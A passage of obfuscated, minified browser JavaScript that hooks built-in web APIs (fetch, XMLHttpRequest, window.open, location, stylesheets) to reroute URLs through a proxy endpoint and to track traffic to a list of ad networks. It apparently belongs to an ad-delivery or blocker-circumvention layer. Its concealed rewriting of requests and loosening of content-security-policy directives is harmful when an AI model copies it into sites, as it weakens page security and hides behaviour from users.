o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2299)]&&t[e(2168)](e(1416))&&xt(o,t[e(1416)]),i.A[e(3742)](o)[e(2325)][e(665)](this,t)})),Jt(o,l(3620),l(3594),(function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);return i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)}return i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)})),Qt(o,l(3620),l(3383),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(813)][t(3742)][t(665)](this,...n);return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(3901)]<=0?void 0:arguments[0];return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3742)](o)[t(813)][t(2402)][t(665)](this,e)}}),Qt(o,l(3620),l(3748),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Qt(o,l(737),l(1416),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a}});const p=[l(2566),l(1882),l(3439),l(2746),l(1198),l(1450),l(2266),l(1990),l(1319),l(1940),l(3416),l(366),l(3246),l(198)][l(3793)]((t=>"."+t+"/"));Qt(o,l(3098),l(895),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1301)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Qt(o,l(3098),l(3833),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2073)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Jt(o,l(1208),l(1282),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(3742)](o)[e(3007)][e(665)](this,n)}));const g=[l(3398),l(854),l(790),l(3012)];Jt(o,l(2557),l(335),(function(t){const e=l;return!!jt(t,new URL(n.A[e(2854)])[e(439)])||i.A[e(3742)](o)[e(3040)][e(665)](this,t)}),(function(t){const e=l;return e(2224)!==this[e(1801)]&&e(1289)!==this[e(1801)]&&!!g[e(2155)]((t=>jt(this[e(1801)],t)))})),Jt(o,l(2557),l(2811),(function(t){const n=l,r=(0,e.sH)(t)[n(3858)];return i.A[n(3742)](o)[n(3077)][n(665)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1760)])&&!(r(3891)!=typeof t||!t[r(981)](r(2225))&&!t[r(981)](r(3336))||!(0,e.EW)(t))})),Qt(o,l(1160),l(1510),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(1468),l(2567),(function(t,s){const a=l,c=t[a(574)](),u=(()=>{const t=a;if(c[t(981)](t(2225))||c[t(981)](t(3336)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],endpoint:n.A[t(2854)]});{const s=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](o[t(1542)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],baseUrl:s,endpoint:n.A[t(2854)]})}})();return i.A[a(3742)](o)[a(3201)][a(665)](this,u,s)})),Jt(o,l(3694),l(2277),(function(t,r){const s=l;try{const a=new(o[s(2656)])(n.A[s(2854)])[s(439)];if(s(2724)===t[s(574)]()&&"\n"===r&&this[s(2744)](a)&&(0,e.EW)(o[s(575)][s(1751)])){const n=new(o[s(2656)])((0,e.sH)(o[s(575)][s(1751)])[s(3858)]);if((s(3153)===n[s(439)]||s(993)===n[s(439)])&&n[s(2975)][s(981)](s(1728))&&n[s(2975)][s(2744)](s(2606))){const e=i.A[s(3742)](o)[s(2834)][s(665)](this,t,r);return i.A[s(3742)](o)[s(2834)][s(665)](e,a,n[s(439)])}}}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3858)];return i.A[s(3742)](o)[s(2834)][s(665)](n,t,r)}return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3891)==typeof this&&(this[i(981)](i(2225))||this[i(981)](i(3336)))&&e.ht[i(2155)]((t=>jt(this,"/"[i(1172)](t,"/")))))return!0;if(i(2724)===t[i(574)]()&&"\n"===r&&i(3891)==typeof this&&this[i(2744)](new(o[i(2656)])(n.A[i(2854)])[i(439)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3837),l(1031),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3901)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2882)][n(2744)](n(3171))||r[n(2882)][n(2744)](n(2831)))&&(c[n(1225)](n(3225))||c[n(1225)](n(3049)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3820)];)try{r=e[t(1231)][t(1542)],e=e[t(1231)][t(2515)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1031)][n(665)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(2845)===m||n(1967)===m){const t=new URL(c)[n(2324)][n(3742)](n(3298));!function(t,e,r,o,i){const s=n;F(t,s(2182),(arguments[s(3901)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2402)](s(2216),e)[s(2402)](s(411),r)[s(2402)](s(1403),o)[s(2402)](s(3563),i[s(574)]()))}(r,window[n(3740)],n(3006),null!=t?t:"",n(1967)===m)}const p=i.A[n(3742)](o)[n(581)][n(665)](this,a,e,...h);if(m){const t=await p,e=await t[n(516)]()[n(435)]();return s.A[n(714)](n(1842)[n(1172)](m,")"),c,e),t}return p})),Jt(o,l(3837),l(2546),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1147));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3901)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3742)](o)[n(820)][n(665)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3837),l(928),{get:function(){const t=l;for(var e,n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(3699)],d=(null===(e=c[t(3742)])||void 0===e?void 0:e[t(665)](this,...s))||c[t(764)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3891)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2445)==typeof c)return i.A[a(3742)](o)[a(3062)][a(665)](c[a(3348)])[a(1225)](a(3332))?c[a(3348)](e):c;if(!Dt(c))return c;if(c&&c[a(3837)]&&c instanceof c[a(3837)]&&c[a(1162)]){const t=c[a(1162)][a(346)](a(3704));t&&a(2800)!==t&&a(2839)!==t&&!t[a(981)](a(2770))||(c[a(3217)]||(c[a(3217)]=!0,G(c[a(2515)]),lt(c[a(2515)]),h[a(2492)](c[a(2515)])),Ft(c[a(2515)]),Vt(r,c[a(2515)]))}return c}})}}),Qt(o,l(3837),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(3096)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3096)][e(2402)][e(665)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(1829),l(463),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1847)][t(3742)][t(665)](this,...n)},set:function(s){const a=l;if(a(1357)===i.A[a(3742)](o)[a(2987)][a(3742)][a(665)](this)[a(1181)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(244)[i(1172)](r));if(!o||0===o[i(3901)])return;const s=function(t){const e=i;return t[e(835)](",")[e(3793)]((t=>t[e(379)]()))[e(3446)]((t=>t[e(3901)]>0))[e(3793)](mt)}(o);if(0===s[i(3901)])return;const a=s[i(3793)]((t=>function(t,r){const o=i,s={directives:Object[o(3108)](Object[o(2872)](r[o(1620)])[o(3793)]((r=>{let[o,i]=r;const s=function(r){const o=a2Z,i={"frame-ancestors":function(n){const r=a2Z;return(0,e.Vp)(t)&&t[r(2977)]?[r(3336)+t[r(2882)]]:n[r(3793)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2Z;return n.A[e(714)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2744)](o(720))?e=>(n.A[o(714)]?e[o(3793)]((t=>o(2432)===t?o(2902):t)):[...e])[o(3793)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3446)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3250)](s[o(1620)])[o(3901)]?null:s}(r,t)))[i(3446)]((t=>null!=t)),c=a[i(3793)](wt)[i(1157)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3793)](gt)[e(2616)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3380)])&&void 0!==c?c:""}i.A[a(3742)](o)[a(1847)][a(2402)][a(665)](this,s)}}),Jt(o,l(3837),l(3097),(function(t,s,a){const c=l;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](o)[c(1993)][c(665)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(575)===s?new Proxy(t[u(575)],{set:function(t,s,c){const d=u;if(d(1751)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](o)[d(2311)][d(3742)][d(2516)](o[d(1542)]),endpoint:n.A[d(2854)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3891)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(675)]}}));let d=o;for(;J(d,c(2326),c(666),{url:t,target:s,windowFeatures:a,name:o[c(1416)]}),d!==o[c(3820)];)d=d[c(1231)][c(2515)];return o}));const w={gpt:l(3695),gpt_limited:l(909),adsense:l(2751),aps:l(2660),prebid_sovrn:l(2009),prebid_sharethrough:l(3580),prebid_yieldmo:l(1474),prebid_triplelift:l(3806),prebid_minutemedia:l(3465),prebid_kueezrtb:l(1811),prebid_vidazoo:l(2338),prebid_adagio:l(3724),prebid_onetag:l(2348),prebid_criteo:l(1183),prebid_appnexus:l(3065),prebid_adtelligent:l(2907),prebid_rubicon:l(602),prebid_smartadserver:l(668),prebid_nextmillennium:l(2795),prebid_trustedstack:l(2985),prebid_orbidder:l(288),prebid_grid_criteo:l(1430),prebid_visx:l(988),prebid_equativ:l(3728),prebid_pubmatic:l(1610),prebid_yieldlab:l(398)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(981)](w[n]))return n;return""}var y;Jt(o,l(3924),l(3097),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),{additionalHeaders:f,url:m}=ne(o,0,c(3891)==typeof a?(0,e.Xz)(a,h):a);c(3891)==typeof(a=c(3891)==typeof a?m[c(1751)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))):a instanceof o[c(2656)]&&(d=b(a[c(1751)]),(0,e.EW)(a[c(1751)])||((a=new(o[c(2656)])(a))[c(1751)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1751)],kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))),d&&i.A[c(3742)](o)[c(3880)][c(665)](this,c(3362),(()=>{const t=c;4===this[t(849)]&&s.A[t(714)](t(1842)[t(1172)](d,")"),u,this[t(1281)])}));for(var p=arguments[c(3901)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3742)](o)[c(1137)][c(665)](this,t,a,...g);for(const[t,e]of Object[c(2872)](f))this[c(1230)](c(502)[c(1172)](t),qt(e));return y})),Qt(o,l(3924),l(2166),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3194)][t(3742)][t(665)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(3924),l(590),(function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(2218)][t(665)](this,...n)})),Jt(o,l(1595),l(3691),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(3824)][c(665)](this,t,s,a)})),Xt(o,l(628),(function(t,e,n){const s=l,a=e&&e[s(1225)](s(243))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3742)](o)[s(628)])(t,a,n)})),Xt(o,l(3178),(function(t,s){const a=l;return t?new(i.A[a(3742)](o)[a(3178)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),s):new(i.A[a(3742)](o)[a(3178)])(t,s)})),o[l(3938)]=Pt(o,l(2515),l(575),{get:function(t,n){const r=l,i=o[r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(575)][r(1751)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]||i[n]}return r(318)===n?o[r(575)][n]:r(574)===n?function(){const t=r,n=o[t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(575)]):i},set:function(t,e,n){return o[l(575)][e]=n,!0}}),o[l(1542)][l(3938)]=Pt(o,l(1542),l(575),{get:function(t,n){const r=l,i=o[r(1542)][r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(1542)][r(575)][r(1751)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]}return r(318)===n?o[r(1542)][r(575)][n]:r(574)===n?function(){const t=r,n=o[t(1542)][t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(1542)][r(575)]):i},set:function(t,e,n){const r=l;return o[r(1542)][r(575)][e]=n,!0}}),o[l(1541)]=Pt(o,l(2515),l(1231),(y=o,{get:function(t,e){const n=l;if(n(1541)===e)return y[n(1231)][n(1231)]===y[n(1231)]?y[n(1541)]:y[n(1231)][n(1231)];if(n(3938)===e)return y[n(1231)][n(575)];const r=y[n(1231)][e];return n(649)===e?function(t,e){const r=n;for(var o=arguments[r(3901)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(1231)][r(649)](t,"*",...i)}:n(2445)==typeof r&&r[n(3348)][n(574)]()[n(1225)](n(3332))?r[n(3348)](y[n(1231)]):r},set:function(t,e,n){return y[l(1231)][e]=n,!0}})),Object[l(242)](o)[l(3754)]((t=>{const e=l;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=o[e(3188)][e(3863)](o[t][e(1264)],r);n&&o[e(3188)][e(815)](o[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3742)][t(665)](this,...o);return t(3891)==typeof s&&s[t(981)](t(2431))&&(s=s[t(697)](3)),s},set:function(t){const r=e;r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t);const o=n[r(3742)][r(665)](this);for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))},Pt=function(e,n,r,o){const i=t;let a=arguments[i(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3901)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3742)]&&Gt[l(665)](this,e,n,r,a,null,null))return o[l(3742)][l(665)](t,t,c,...d);{const t=e[n][r][c];return l(2445)==typeof t?t[l(3348)](e[n][r]):t}}catch(t){s.A[l(714)](l(371)+n+"."+r+"."+c[l(574)](),t[l(1888)]);const o=e[n][r][c];return l(2445)==typeof o?o[l(3348)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3901)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2402)]&&Gt[u(665)](this,e,n,r,a,null,null)?o[u(2402)][u(665)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(714)](u(644)+n+"."+r+"."+c[u(574)]()+"="+l[u(574)](),t[u(1888)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1264)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3901)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(665)](this,e,n,t(1269),a,null,null,...l)?r[t(665)](this,...l):new(i.A[t(3742)](e)[n])(...l)}catch(r){return s.A[t(714)](t(3442)+n+t(468),r[t(1888)],...l),new(i.A[t(3742)](e)[n])(...l)}},Object[o(815)](e[n],o(1416),{value:n}),Object[o(815)](e[n],o(3267),{value:!0}),e[n][o(1264)]=i.A[o(3742)](e)[n+o(2333)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3901)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3742)](e)[n+"_"+r])return;const u=a(2515)===n[a(1181)]()?e:a(1542)===n?e[a(1542)]:a(3280)===n?e[a(3280)]:e[n][a(1264)],d=function(){const t=a;for(var u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(665)](this,e,n,r,c,null,null,...d)?o[t(665)](this,...d):i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}catch(o){if(l[t(3177)])throw o;return t(3280)!==n&&s.A[t(714)](t(3442)+n+"."+r,o[t(1888)],...d),i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}};Object[a(815)](d,a(1416),{value:r}),Object[a(815)](d,a(3267),{value:!0}),e===top&&Object[a(815)](d,a(574),{value:function(){const t=a;return i.A[t(3742)](e)[n+"_"+r][t(574)]()}});const h=Object[a(3863)](u,r);if(h){const t={...h,value:d};delete t[a(3742)],delete t[a(2402)],Object[a(815)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3742)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3742)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(3742)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}catch(o){return s.A[t(714)](t(1004)+n+"."+r+t(515),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}};Object[a(815)](l,a(1416),{value:a(3511)+r}),Object[a(815)](l,a(3267),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2402)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(2402)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}catch(o){s.A[t(714)](t(1004)+n+"."+r+t(1308),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}};Object[a(815)](u,a(1416),{value:a(2041)+r}),Object[a(815)](u,a(3267),{value:!0}),e[a(3188)][a(815)](a(2515)===n[a(1181)]()?e:e[n][a(1264)],r,{get:l,set:u})},Yt=function(e,n,r,o,a){const c=t;let l=arguments[c(3901)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3742)](e)[n+"_"+r]&&e[c(3188)][c(815)](e[n][c(1264)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(665)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3742)];p&&(m[t(3742)]=function(e,o){const i=t;try{for(var c=arguments[i(3901)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(665)](a,e,o,...l)}catch(t){return s.A[i(714)](i(371)+n+"."+r+"."+o[i(574)](),t[i(1888)]),e[o]}});const g=o[t(2402)];g&&(m[t(2402)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3901)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(665)](a,e,o,i,...u)}catch(t){return s.A[c(714)](c(644)+n+"."+r+"."+o[c(574)]()+"="+i,t[c(1888)]),e[o]=i,!0}});const w=o[t(3905)];w&&(m[t(3905)]=function(e){return w[t(665)](e,e)});const b=o[t(3863)];return b&&(m[t(3863)]=function(e,n){return b[t(665)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3742)](e)[n+"_"+r][t(2402)])return!0;for(var o=arguments[t(3901)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(665)](this,e,n,r,l,null,null,...s)?a[t(665)](this,...s):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(3901)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(665)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Dt(r);if(t&&(!o||i(2800)===o||i(2839)===o||o[i(981)](i(2770))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3858)]:o,s[i(1751)]);if(t&&a[i(675)]===s[i(675)])return!0;try{if(i(2839)===r[i(575)][i(1751)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(575)][r(1751)],i=new(n[r(2656)])((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t);if(r(667)!==i[r(675)])return i}catch(t){break}if(o===o[r(1231)])break;o=o[r(1231)]}s.A[r(1525)](r(2595),n)};function te(e,n){const r=t;return n instanceof e[r(2332)]&&n[r(3235)]instanceof e[r(883)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(971));if(s instanceof r[a(2332)]){const t=s[a(1510)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2656)])(s[a(1510)]));return{protectedInput:new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:c[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2656)]){const t=s[a(1751)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1751)],kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]});return{protectedInput:new(r[a(2656)])(u),originalUrl:t,additionalHeaders:c}}if(a(3891)==typeof s){const t=s,c=i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1751)],kind:e.MN[a(2417)],baseUrl:c,endpoint:n.A[a(2854)]}),originalUrl:t,additionalHeaders:l}}return console[a(232)](a(3076),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2656)])(r);if((o(3162)===s[o(439)]||o(995)===s[o(439)])&&o(2404)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(3790));null!==t&&(s[o(2324)][o(1945)](o(3790)),i[o(3790)]=t);const e=s[o(2324)][o(3742)](o(740));null!==e&&(s[o(2324)][o(1945)](o(740)),i[o(740)]=e);const n=s[o(1751)][o(3901)],r=s[o(2324)][o(3742)](o(3535));n>=5e3&&r&&r[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(3535)),i[o(3535)]=r);const a=s[o(2324)][o(3742)](o(595));n>=5e3&&a&&a[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(595)),i[o(595)]=a);const c=s[o(2324)][o(3742)](o(1784));n>=5e3&&c&&c[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1784)),i[o(1784)]=c);const l=s[o(2324)][o(3742)](o(237));n>=5e3&&l&&l[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(237)),i[o(237)]=l);const u=s[o(2324)][o(3742)](o(3337));n>=5e3&&u&&u[o(3901)]>=500&&(s[o(2324)][o(1945)](o(3337)),i[o(3337)]=u);const d=s[o(2324)][o(3742)](o(1583));n>=5e3&&d&&d[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1583)),i[o(1583)]=d)}if(s[o(439)][o(2744)](o(721))&&o(2869)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(2550));t&&t[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(2550)),i[o(2550)]=t)}if(o(2565)===s[o(439)]&&o(194)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(1528));null!==t&&(s[o(2324)][o(1945)](o(1528)),i[o(1528)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const 